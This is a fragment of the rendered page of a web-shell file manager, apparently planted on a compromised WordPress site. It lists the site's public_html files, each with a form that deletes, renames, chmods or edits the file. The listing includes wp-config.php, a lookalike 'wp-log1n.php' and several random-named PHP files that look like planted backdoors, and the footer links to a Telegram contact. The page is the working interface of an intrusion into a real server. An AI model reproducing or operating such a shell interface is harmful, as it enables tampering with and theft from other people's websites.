                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/pages.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð pages.php

                            </a>

                        </td>

                        <td class='size'>1.455K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='pages.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/pages.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/php.ini&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð php.ini

                            </a>

                        </td>

                        <td class='size'>0.103K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='php.ini'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/php.ini'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/qprxpled.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð qprxpled.php

                            </a>

                        </td>

                        <td class='size'>14.76K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='qprxpled.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/qprxpled.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/readme.html&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/robots.txt&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.347K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/uqsximdw.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð uqsximdw.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='uqsximdw.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/uqsximdw.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/vfaamghi.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð vfaamghi.php

                            </a>

                        </td>

                        <td class='size'>19.056K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='vfaamghi.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/vfaamghi.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-activate.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.214K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-blog-header.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>1.818K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-comments-post.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-config-sample.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.258K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-config.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.579K</td>

                        <td class='permissions writable'>-rw-------</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-cron.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-links-opml.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.443K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-load.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.977K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-log1n.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-log1n.php

                            </a>

                        </td>

                        <td class='size'>1.934K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-log1n.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-log1n.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-login.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.209K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-mail.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-settings.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>29.376K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-signup.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>34.04K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-trackback.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.982K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/xgjcglwn.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð xgjcglwn.php

                            </a>

                        </td>

                        <td class='size'>70.778K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xgjcglwn.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/xgjcglwn.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/xmlrpc.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/zzkhbcna.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð zzkhbcna.php

                            </a>

                        </td>

                        <td class='size'>70.778K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='zzkhbcna.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/zzkhbcna.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>